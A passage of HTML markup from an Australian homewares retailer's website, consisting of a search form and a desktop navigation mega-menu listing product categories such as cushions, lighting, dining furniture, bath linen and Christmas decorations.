          <span class="c-search-form__btn-label">
            <svg class="c-search-form__icon" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"><path d="M10.875 18.75a7.875 7.875 0 1 0 0-15.75 7.875 7.875 0 0 0 0 15.75Zm5.566-2.305 4.557 4.557" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg>
          </span>
        </button><input
          type="text"
          class="c-search-form__input o-input"
          id="search__text"
          name="q"
          value=""
          aria-label="Search here"
          placeholder="Search here"
          autocomplete="off"
          data-search-input
        >
      </div>
    </form>
  
</div>
</div>

    <div class="c-header__bottom-navigation is-desktop"><nav class="c-navigation-desktop " data-desktop-navigation>
    <div data-desktop-overlay class="c-navigation-desktop__overlay is-hidden"></div>
    <ul class="c-navigation-desktop__linklist">
        


        

        <li class="c-navigation-desktop__linklist-item " data-item-title="New">
          <a class="c-navigation-desktop__linklist-link link--animated" href="/collections/new" >New</a></li>
        


        

        <li class="c-navigation-desktop__linklist-item " data-item-title="Best Sellers">
          <a class="c-navigation-desktop__linklist-link link--animated" href="/collections/best-sellers" >Best Sellers</a></li>
        


        

        <li class="c-navigation-desktop__linklist-item has-dropdown" data-item-title="Homewares">
          <a class="c-navigation-desktop__linklist-link link--animated" href="/collections/decor" aria-controls="desktop-menu-3" aria-expanded="false">Homewares</a><div id="desktop-menu-3" class="c-megamenu is-hidden" >
              <div class="
                c-megamenu__inner 
                
                  has-image
                "><div class="c-megamenu__columns-wrapper c-megamenu__columns-wrapper--parent-homewares c-megamenu__columns-wrapper--3"><div class="c-megamenu__column column-cushions"><a href="/collections/cushions" class="c-megamenu__title">Cushions</a></div><div class="c-megamenu__column column-throws"><a href="/collections/throws" class="c-megamenu__title">Throws</a></div><div class="c-megamenu__column column-candles-holders-fragrances"><a href="/collections/candles-candle-holders" class="c-megamenu__title">Candles, Holders & Fragrances</a><ul class="c-megamenu__links list--unstyled" role="list"><li class="c-megamenu__link-item">
                                <a href="/collections/candles" class="link--animated">Candles</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/candle-holders" class="link--animated">Candle Holders</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/home-fragrances" class="link--animated">Home Fragrances</a>
                              </li></ul></div><div class="c-megamenu__column column-rugs-runners-doormats"><a href="/collections/rugs" class="c-megamenu__title">Rugs, Runners & Doormats</a></div><div class="c-megamenu__column column-home-decor"><a href="/collections/home-decor" class="c-megamenu__title">Home Decor</a><ul class="c-megamenu__links list--unstyled" role="list"><li class="c-megamenu__link-item">
                                <a href="/collections/home-accents" class="link--animated">Home Accents</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/vases-jars-planters" class="link--animated">Vases, Pots, Planters & Jars</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/artificial-plants-flowers" class="link--animated">Artificial Plants & Flowers</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/handles-hooks" class="link--animated">Handles & Hooks</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/coffee-table-books" class="link--animated">Coffee Table Books</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/office" class="link--animated">Office Decor </a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/photo-frames" class="link--animated">Photo Frames</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/wall-art" class="link--animated">Wall Art</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/mirrors" class="link--animated">Mirrors</a>
                              </li></ul></div><div class="c-megamenu__column column-blue-white-ceramics"><a href="/collections/blue-white-ceramics" class="c-megamenu__title">Blue & White Ceramics</a></div><div class="c-megamenu__column column-lighting"><a href="/collections/lighting" class="c-megamenu__title">Lighting</a><ul class="c-megamenu__links list--unstyled" role="list"><li class="c-megamenu__link-item">
                                <a href="/pages/lamp-builder" class="link--animated">Create Your Own Lamp</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/table-lamps" class="link--animated">Table Lamps</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/lamp-builder-shades" class="link--animated">Lamp Shades</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/chandeliers" class="link--animated">Chandeliers</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/globes" class="link--animated">Globes</a>
                              </li></ul></div><div class="c-megamenu__column column-storage"><a href="/collections/storage" class="c-megamenu__title">Storage</a><ul class="c-megamenu__links list--unstyled" role="list"><li class="c-megamenu__link-item">
                                <a href="/collections/decorative-trays" class="link--animated">Trays</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/decorative-baskets" class="link--animated">Baskets</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/trunks-chests" class="link--animated">Trunks & Chests</a>
                              </li></ul></div><div class="c-megamenu__column column-gifts"><a href="/collections/gift-ideas" class="c-megamenu__title">Gifts</a><ul class="c-megamenu__links list--unstyled" role="list"><li class="c-megamenu__link-item">
                                <a href="/collections/gifts-for-her" class="link--animated">Gifts For Her</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/gifts-for-him" class="link--animated">Gifts For Him</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/gifts-under-50" class="link--animated">Gifts Under $50</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/luxury-gifts" class="link--animated">Luxury Gifts</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/ribbons-gift-supplies" class="link--animated">Ribbons & Gift Supplies</a>
                              </li></ul></div></div>
                  <div class="c-megamenu__images-wrapper">
                    
                      <div class="c-megamenu__image-wrapper">
                        <a href="/collections/island-collection" class="c-megamenu__image-link">
                          <div class="c-megamenu__image-container o-responsive-image-container">


<picture>
      
<source
        media="(max-width:1100px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/new_collection_palm_house_1x.jpg?v=1768353991, //alfrescoemporium.com.au/cdn/shop/files/new_collection_palm_house_1x@2x.jpg?v=1768353991 2x, //alfrescoemporium.com.au/cdn/shop/files/new_collection_palm_house.jpg?v=1768353991 4x"alt="A long outdoor table with bamboo chairs and palm print tablecloth. "/>
      
<source
        media="(max-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/new_collection_palm_house_456x.jpg?v=1768353991, //alfrescoemporium.com.au/cdn/shop/files/new_collection_palm_house_456x@2x.jpg?v=1768353991 2x, //alfrescoemporium.com.au/cdn/shop/files/new_collection_palm_house.jpg?v=1768353991 4x"alt="A long outdoor table with bamboo chairs and palm print tablecloth. "/><source
        media="(min-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/new_collection_palm_house_456x.jpg?v=1768353991, //alfrescoemporium.com.au/cdn/shop/files/new_collection_palm_house_456x@2x.jpg?v=1768353991 2x, //alfrescoemporium.com.au/cdn/shop/files/new_collection_palm_house.jpg?v=1768353991 4x"alt="A long outdoor table with bamboo chairs and palm print tablecloth. "/><img
      loading="lazy"
      src="//alfrescoemporium.com.au/cdn/shop/files/new_collection_palm_house_456x.jpg?v=1768353991"
      width="800"
      height="600"
      alt="A long outdoor table with bamboo chairs and palm print tablecloth. "
      class="c-megamenu__image o-responsive-image"
      
    />
  </picture></div>

                          
                            <p class="c-megamenu__image-title c-megamenu__image-title--left">Latest Collection: Palm House</p>
                          
                        </a>
                      </div>
                    

                    
                  </div>
                

                <div class="c-megamenu__link-all">
                  <a href="/collections/decor" class="link--animated">Shop All Homewares &gt;</a>
                </div>
              </div>
            </div></li>
        


        

        <li class="c-navigation-desktop__linklist-item has-dropdown" data-item-title="Living">
          <a class="c-navigation-desktop__linklist-link link--animated" href="/collections/living-room" aria-controls="desktop-menu-4" aria-expanded="false">Living</a><div id="desktop-menu-4" class="c-megamenu is-hidden" >
              <div class="
                c-megamenu__inner 
                
                  c-megamenu__inner--multiple-images
                "><div class="c-megamenu__columns-wrapper c-megamenu__columns-wrapper--parent-living c-megamenu__columns-wrapper--2"><div class="c-megamenu__column column-living-room-furniture"><a href="/collections/living-room-furniture" class="c-megamenu__title">Living Room Furniture</a><ul class="c-megamenu__links list--unstyled" role="list"><li class="c-megamenu__link-item">
                                <a href="/collections/lounges" class="link--animated">Lounges</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/armchairs" class="link--animated">Armchairs</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/side-tables" class="link--animated">Side Tables</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/coffee-tables" class="link--animated">Coffee Tables</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/stools-ottomans-benches" class="link--animated">Ottomans & Stools</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/console-tables" class="link--animated">Console Tables</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/sideboards-cabinets" class="link--animated">Sideboards & Cabinets</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/bookcases" class="link--animated">Bookcases</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/desks" class="link--animated">Desks</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/bar-carts-bar-cabinets" class="link--animated">Bar Carts & Bar Cabinets</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/slipcovers" class="link--animated">Slipcovers</a>
                              </li></ul></div><div class="c-megamenu__column column-rugs-runners-doormats"><a href="/collections/rugs" class="c-megamenu__title">Rugs, Runners & Doormats</a></div><div class="c-megamenu__column column-lighting"><a href="/collections/lighting" class="c-megamenu__title">Lighting</a><ul class="c-megamenu__links list--unstyled" role="list"><li class="c-megamenu__link-item">
                                <a href="https://alfrescoemporium.com.au/pages/lamp-builder" class="link--animated">Create Your Own Lamp</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/table-lamps" class="link--animated">Table Lamps</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/lamp-builder-shades" class="link--animated">Lamp Shades</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/chandeliers" class="link--animated">Chandeliers</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/globes" class="link--animated">Globes</a>
                              </li></ul></div></div>
                  <div class="c-megamenu__images-wrapper">
                    
                      <div class="c-megamenu__image-wrapper">
                        <a href="/collections/living-room-furniture" class="c-megamenu__image-link">
                          <div class="c-megamenu__image-container o-responsive-image-container">


<picture>
      
<source
        media="(max-width:1100px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/living_room_furniture_palm_house_1x.jpg?v=1768354555, //alfrescoemporium.com.au/cdn/shop/files/living_room_furniture_palm_house_1x@2x.jpg?v=1768354555 2x, //alfrescoemporium.com.au/cdn/shop/files/living_room_furniture_palm_house.jpg?v=1768354555 4x"alt="Marble and brass round coffee table in tropical style living room."/>
      
<source
        media="(max-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/living_room_furniture_palm_house_456x.jpg?v=1768354555, //alfrescoemporium.com.au/cdn/shop/files/living_room_furniture_palm_house_456x@2x.jpg?v=1768354555 2x, //alfrescoemporium.com.au/cdn/shop/files/living_room_furniture_palm_house.jpg?v=1768354555 4x"alt="Marble and brass round coffee table in tropical style living room."/><source
        media="(min-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/living_room_furniture_palm_house_456x.jpg?v=1768354555, //alfrescoemporium.com.au/cdn/shop/files/living_room_furniture_palm_house_456x@2x.jpg?v=1768354555 2x, //alfrescoemporium.com.au/cdn/shop/files/living_room_furniture_palm_house.jpg?v=1768354555 4x"alt="Marble and brass round coffee table in tropical style living room."/><img
      loading="lazy"
      src="//alfrescoemporium.com.au/cdn/shop/files/living_room_furniture_palm_house_456x.jpg?v=1768354555"
      width="800"
      height="600"
      alt="Marble and brass round coffee table in tropical style living room."
      class="c-megamenu__image o-responsive-image"
      
    />
  </picture></div>

                          
                            <p class="c-megamenu__image-title c-megamenu__image-title--left">Explore Living Room Furniture</p>
                          
                        </a>
                      </div>
                    

                    
                      <div class="c-megamenu__image-wrapper">
                        <a href="/collections/cushions" class=" c-megamenu__image-link o-responsive-image-container">
                          <div class="c-megamenu__image-container o-responsive-image-container">


<picture>
      
<source
        media="(max-width:1100px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/cushions_palm_house_blue_1x.jpg?v=1768354576, //alfrescoemporium.com.au/cdn/shop/files/cushions_palm_house_blue_1x@2x.jpg?v=1768354576 2x, //alfrescoemporium.com.au/cdn/shop/files/cushions_palm_house_blue.jpg?v=1768354576 4x"alt="A trio of blue and white cushions on a latte lounge."/>
      
<source
        media="(max-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/cushions_palm_house_blue_456x.jpg?v=1768354576, //alfrescoemporium.com.au/cdn/shop/files/cushions_palm_house_blue_456x@2x.jpg?v=1768354576 2x, //alfrescoemporium.com.au/cdn/shop/files/cushions_palm_house_blue.jpg?v=1768354576 4x"alt="A trio of blue and white cushions on a latte lounge."/><source
        media="(min-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/cushions_palm_house_blue_456x.jpg?v=1768354576, //alfrescoemporium.com.au/cdn/shop/files/cushions_palm_house_blue_456x@2x.jpg?v=1768354576 2x, //alfrescoemporium.com.au/cdn/shop/files/cushions_palm_house_blue.jpg?v=1768354576 4x"alt="A trio of blue and white cushions on a latte lounge."/><img
      loading="lazy"
      src="//alfrescoemporium.com.au/cdn/shop/files/cushions_palm_house_blue_456x.jpg?v=1768354576"
      width="800"
      height="600"
      alt="A trio of blue and white cushions on a latte lounge."
      class="c-megamenu__image o-responsive-image"
      
    />
  </picture></div>

                          
                            <p class="c-megamenu__image-title c-megamenu__image-title--left">Shop Cushions</p>
                          
                        </a>
                      </div>
                    
                  </div>
                

                <div class="c-megamenu__link-all">
                  <a href="/collections/living-room" class="link--animated">Shop All Living &gt;</a>
                </div>
              </div>
            </div></li>
        


        

        <li class="c-navigation-desktop__linklist-item has-dropdown" data-item-title="Dining">
          <a class="c-navigation-desktop__linklist-link link--animated" href="/collections/dining-room" aria-controls="desktop-menu-5" aria-expanded="false">Dining</a><div id="desktop-menu-5" class="c-megamenu is-hidden" >
              <div class="
                c-megamenu__inner 
                
                  has-image
                "><div class="c-megamenu__columns-wrapper c-megamenu__columns-wrapper--parent-dining c-megamenu__columns-wrapper--3"><div class="c-megamenu__column column-dining-room-furniture"><a href="/collections/dining-room-furniture" class="c-megamenu__title">Dining Room Furniture</a><ul class="c-megamenu__links list--unstyled" role="list"><li class="c-megamenu__link-item">
                                <a href="/collections/dining-tables" class="link--animated">Dining Tables</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/dining-chairs" class="link--animated">Dining Chairs & Benches</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/kitchen-stools" class="link--animated">Kitchen Stools</a>
                              </li></ul></div><div class="c-megamenu__column column-tableware"><a href="/collections/tableware" class="c-megamenu__title">Tableware</a><ul class="c-megamenu__links list--unstyled" role="list"><li class="c-megamenu__link-item">
                                <a href="/collections/table-runners" class="link--animated">Table Runners</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/placemats-runners" class="link--animated">Placemats & Coasters</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/dinner-sets" class="link--animated">Dinnerware</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/glassware" class="link--animated">Glassware</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/melamine" class="link--animated">Melamine</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/cutlery" class="link--animated">Cutlery</a>
                              </li></ul></div><div class="c-megamenu__column column-napery"><a href="/collections/napery" class="c-megamenu__title">Napery</a><ul class="c-megamenu__links list--unstyled" role="list"><li class="c-megamenu__link-item">
                                <a href="/collections/tablecloths" class="link--animated">Tablecloths</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/napkins" class="link--animated">Napkins</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/napkin-rings" class="link--animated">Napkin Rings</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/aprons-gloves-tea-towels" class="link--animated">Tea Towels</a>
                              </li></ul></div><div class="c-megamenu__column column-servingware"><a href="/collections/servingware" class="c-megamenu__title">Servingware</a><ul class="c-megamenu__links list--unstyled" role="list"><li class="c-megamenu__link-item">
                                <a href="/collections/serving-utensils" class="link--animated">Serving Utensils</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/cheese-boards" class="link--animated">Cheese Boards</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/jugs-decanters-carafes" class="link--animated">Jugs, Decanter & Carafes</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/serving-trays-stands" class="link--animated">Serving Trays & Stands</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/platters-serving-bowls" class="link--animated">Platters & Serving Bowls</a>
                              </li></ul></div><div class="c-megamenu__column column-kitchenware"><a href="/collections/kitchenware" class="c-megamenu__title">Kitchenware</a><ul class="c-megamenu__links list--unstyled" role="list"><li class="c-megamenu__link-item">
                                <a href="/collections/kitchen-utensils-gadgets" class="link--animated">Kitchen Utensils & Gadgets</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/cookware" class="link--animated">Cookware</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/home-cleaning" class="link--animated">Home Cleaning</a>
                              </li></ul></div><div class="c-megamenu__column column-barware"><a href="/collections/barware" class="c-megamenu__title">Barware</a><ul class="c-megamenu__links list--unstyled" role="list"><li class="c-megamenu__link-item">
                                <a href="/collections/bar-carts-bar-cabinets" class="link--animated">Bar Carts & Bar Cabinets</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/glassware" class="link--animated">Glassware</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/ice-buckets-bar-accessories" class="link--animated">Ice Buckets & Bar Accessories</a>
                              </li></ul></div><div class="c-megamenu__column column-gourmet-food"><a href="/collections/gourmet-food" class="c-megamenu__title">Gourmet Food</a></div></div>
                  <div class="c-megamenu__images-wrapper">
                    
                      <div class="c-megamenu__image-wrapper">
                        <a href="/collections/dining-room" class="c-megamenu__image-link">
                          <div class="c-megamenu__image-container o-responsive-image-container">


<picture>
      
<source
        media="(max-width:1100px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/napery_palm_house_1x.jpg?v=1768354768, //alfrescoemporium.com.au/cdn/shop/files/napery_palm_house_1x@2x.jpg?v=1768354768 2x, //alfrescoemporium.com.au/cdn/shop/files/napery_palm_house.jpg?v=1768354768 4x"alt="Palm print napery in blue and white with brown rattan napkin ring."/>
      
<source
        media="(max-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/napery_palm_house_456x.jpg?v=1768354768, //alfrescoemporium.com.au/cdn/shop/files/napery_palm_house_456x@2x.jpg?v=1768354768 2x, //alfrescoemporium.com.au/cdn/shop/files/napery_palm_house.jpg?v=1768354768 4x"alt="Palm print napery in blue and white with brown rattan napkin ring."/><source
        media="(min-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/napery_palm_house_456x.jpg?v=1768354768, //alfrescoemporium.com.au/cdn/shop/files/napery_palm_house_456x@2x.jpg?v=1768354768 2x, //alfrescoemporium.com.au/cdn/shop/files/napery_palm_house.jpg?v=1768354768 4x"alt="Palm print napery in blue and white with brown rattan napkin ring."/><img
      loading="lazy"
      src="//alfrescoemporium.com.au/cdn/shop/files/napery_palm_house_456x.jpg?v=1768354768"
      width="800"
      height="600"
      alt="Palm print napery in blue and white with brown rattan napkin ring."
      class="c-megamenu__image o-responsive-image"
      
    />
  </picture></div>

                          
                            <p class="c-megamenu__image-title c-megamenu__image-title--left">Explore Our Dining Room Collection</p>
                          
                        </a>
                      </div>
                    

                    
                  </div>
                

                <div class="c-megamenu__link-all">
                  <a href="/collections/dining-room" class="link--animated">Shop All Dining &gt;</a>
                </div>
              </div>
            </div></li>
        


        

        <li class="c-navigation-desktop__linklist-item has-dropdown" data-item-title="Bed &amp; Bath">
          <a class="c-navigation-desktop__linklist-link link--animated" href="/collections/bed-bath" aria-controls="desktop-menu-6" aria-expanded="false">Bed & Bath</a><div id="desktop-menu-6" class="c-megamenu is-hidden" >
              <div class="
                c-megamenu__inner 
                
                  c-megamenu__inner--multiple-images
                "><div class="c-megamenu__columns-wrapper c-megamenu__columns-wrapper--parent-bed-bath c-megamenu__columns-wrapper--2"><div class="c-megamenu__column column-bedroom-furniture"><a href="/collections/bedroom" class="c-megamenu__title">Bedroom Furniture</a><ul class="c-megamenu__links list--unstyled" role="list"><li class="c-megamenu__link-item">
                                <a href="/collections/bedheads-bed-ends" class="link--animated">Bedheads & Bed Ends</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/chests-of-drawers" class="link--animated">Chests Of Drawers</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/bedside-tables" class="link--animated">Bed Side Tables</a>
                              </li></ul></div><div class="c-megamenu__column column-bed-linen"><a href="/collections/bed-linen" class="c-megamenu__title">Bed Linen</a></div><div class="c-megamenu__column column-bathroom"><a href="/collections/bathroom" class="c-megamenu__title">Bathroom</a><ul class="c-megamenu__links list--unstyled" role="list"><li class="c-megamenu__link-item">
                                <a href="/collections/bathroom-accessories" class="link--animated">Bathrooom Accessories</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/hand-body" class="link--animated">Hand & Body Care</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/towels" class="link--animated">Towels</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/laundry-hampers" class="link--animated">Laundry Hampers</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/bathrobes" class="link--animated">Bathrobes</a>
                              </li></ul></div></div>
                  <div class="c-megamenu__images-wrapper">
                    
                      <div class="c-megamenu__image-wrapper">
                        <a href="/collections/bedroom-furniture" class="c-megamenu__image-link">
                          <div class="c-megamenu__image-container o-responsive-image-container">


<picture>
      
<source
        media="(max-width:1100px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_bedroom_1x.jpg?v=1740547913, //alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_bedroom_1x@2x.jpg?v=1740547913 2x, //alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_bedroom.jpg?v=1740547913 4x"alt="Bed quilt in tones of blue and white."/>
      
<source
        media="(max-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_bedroom_456x.jpg?v=1740547913, //alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_bedroom_456x@2x.jpg?v=1740547913 2x, //alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_bedroom.jpg?v=1740547913 4x"alt="Bed quilt in tones of blue and white."/><source
        media="(min-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_bedroom_456x.jpg?v=1740547913, //alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_bedroom_456x@2x.jpg?v=1740547913 2x, //alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_bedroom.jpg?v=1740547913 4x"alt="Bed quilt in tones of blue and white."/><img
      loading="lazy"
      src="//alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_bedroom_456x.jpg?v=1740547913"
      width="912"
      height="608"
      alt="Bed quilt in tones of blue and white."
      class="c-megamenu__image o-responsive-image"
      
    />
  </picture></div>

                          
                            <p class="c-megamenu__image-title c-megamenu__image-title--left">Shop Bedroom Furniture</p>
                          
                        </a>
                      </div>
                    

                    
                      <div class="c-megamenu__image-wrapper">
                        <a href="/collections/bathroom" class=" c-megamenu__image-link o-responsive-image-container">
                          <div class="c-megamenu__image-container o-responsive-image-container">


<picture>
      
<source
        media="(max-width:1100px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/white_bathroom_towels_1x.jpg?v=1724987110, //alfrescoemporium.com.au/cdn/shop/files/white_bathroom_towels_1x@2x.jpg?v=1724987110 2x, //alfrescoemporium.com.au/cdn/shop/files/white_bathroom_towels.jpg?v=1724987110 4x"/>
      
<source
        media="(max-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/white_bathroom_towels_456x.jpg?v=1724987110, //alfrescoemporium.com.au/cdn/shop/files/white_bathroom_towels_456x@2x.jpg?v=1724987110 2x, //alfrescoemporium.com.au/cdn/shop/files/white_bathroom_towels.jpg?v=1724987110 4x"/><source
        media="(min-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/white_bathroom_towels_456x.jpg?v=1724987110, //alfrescoemporium.com.au/cdn/shop/files/white_bathroom_towels_456x@2x.jpg?v=1724987110 2x, //alfrescoemporium.com.au/cdn/shop/files/white_bathroom_towels.jpg?v=1724987110 4x"/><img
      loading="lazy"
      src="//alfrescoemporium.com.au/cdn/shop/files/white_bathroom_towels_456x.jpg?v=1724987110"
      width="912"
      height="608"
      
      class="c-megamenu__image o-responsive-image"
      
    />
  </picture></div>

                          
                            <p class="c-megamenu__image-title c-megamenu__image-title--left">Explore Our Bathroom Collection</p>
                          
                        </a>
                      </div>
                    
                  </div>
                

                <div class="c-megamenu__link-all">
                  <a href="/collections/bed-bath" class="link--animated">Shop All Bed & Bath &gt;</a>
                </div>
              </div>
            </div></li>
        


        

        <li class="c-navigation-desktop__linklist-item has-dropdown" data-item-title="Rattan">
          <a class="c-navigation-desktop__linklist-link link--animated" href="/collections/rattan" aria-controls="desktop-menu-7" aria-expanded="false">Rattan</a></li>
        


        

        <li class="c-navigation-desktop__linklist-item has-dropdown" data-item-title="Christmas">
          <a class="c-navigation-desktop__linklist-link link--animated" href="/collections/christmas" aria-controls="desktop-menu-8" aria-expanded="false">Christmas</a><div id="desktop-menu-8" class="c-megamenu is-hidden" >
              <div class="
                c-megamenu__inner 
                
                  c-megamenu__inner--multiple-images
                "><div class="c-megamenu__columns-wrapper c-megamenu__columns-wrapper--parent-christmas c-megamenu__columns-wrapper--2"><div class="c-megamenu__column column-christmas-collections"><a href="/collections/christmas" class="c-megamenu__title">Christmas Collections</a><ul class="c-megamenu__links list--unstyled" role="list"><li class="c-megamenu__link-item">
                                <a href="/collections/christmas-trees-foliage" class="link--animated">Trees & Foliage</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/christmas-wreaths-garlands" class="link--animated">Wreaths & Garlands</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/christmas-decor" class="link--animated">Decorations</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/christmas-baubles" class="link--animated">Baubles</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/christmas-cushions-throws" class="link--animated">Cushions</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/christmas-candles-scents" class="link--animated">Candles & Scents</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/christmas-tableware" class="link--animated">Christmas Tableware</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/christmas-gourmet-food" class="link--animated">Gourmet Food</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/ribbons-gift-supplies" class="link--animated">Ribbons</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/christmas-storage-bags" class="link--animated">Christmas Storage Bags</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/outdoor-christmas-decorations" class="link--animated">Outdoor Christmas Decor</a>
                              </li></ul></div><div class="c-megamenu__column column-christmas-sale"><a href="/collections/sale" class="c-megamenu__title">Christmas Sale</a></div></div>
                  <div class="c-megamenu__images-wrapper">
                    
                      <div class="c-megamenu__image-wrapper">
                        <a href="/collections/sale" class="c-megamenu__image-link">
                          <div class="c-megamenu__image-container o-responsive-image-container">


<picture>
      
<source
        media="(max-width:1100px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/traditional_christmas_2025_menu_1x.jpg?v=1759316255, //alfrescoemporium.com.au/cdn/shop/files/traditional_christmas_2025_menu_1x@2x.jpg?v=1759316255 2x, //alfrescoemporium.com.au/cdn/shop/files/traditional_christmas_2025_menu.jpg?v=1759316255 4x"alt="Christmas dining room &amp; living room decorated in green and red colours."/>
      
<source
        media="(max-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/traditional_christmas_2025_menu_456x.jpg?v=1759316255, //alfrescoemporium.com.au/cdn/shop/files/traditional_christmas_2025_menu_456x@2x.jpg?v=1759316255 2x, //alfrescoemporium.com.au/cdn/shop/files/traditional_christmas_2025_menu.jpg?v=1759316255 4x"alt="Christmas dining room &amp; living room decorated in green and red colours."/><source
        media="(min-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/traditional_christmas_2025_menu_456x.jpg?v=1759316255, //alfrescoemporium.com.au/cdn/shop/files/traditional_christmas_2025_menu_456x@2x.jpg?v=1759316255 2x, //alfrescoemporium.com.au/cdn/shop/files/traditional_christmas_2025_menu.jpg?v=1759316255 4x"alt="Christmas dining room &amp; living room decorated in green and red colours."/><img
      loading="lazy"
      src="//alfrescoemporium.com.au/cdn/shop/files/traditional_christmas_2025_menu_456x.jpg?v=1759316255"
      width="912"
      height="608"
      alt="Christmas dining room &amp; living room decorated in green and red colours."
      class="c-megamenu__image o-responsive-image"
      
    />
  </picture></div>

                          
                            <p class="c-megamenu__image-title c-megamenu__image-title--left">Shop Christmas Sale</p>
                          
                        </a>
                      </div>
                    

                    
                      <div class="c-megamenu__image-wrapper">
                        <a href="/products/christmas-ornament-storage-box" class=" c-megamenu__image-link o-responsive-image-container">
                          <div class="c-megamenu__image-container o-responsive-image-container">


<picture>
      
<source
        media="(max-width:1100px)"
